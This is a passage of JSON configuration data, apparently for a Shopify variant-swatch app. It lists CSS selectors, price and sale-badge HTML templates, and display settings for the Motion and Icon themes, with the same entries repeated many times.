select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After 